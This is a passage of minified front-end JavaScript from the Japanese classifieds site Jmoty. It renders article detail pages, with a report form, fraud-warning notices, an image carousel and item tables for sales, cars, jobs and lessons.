t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 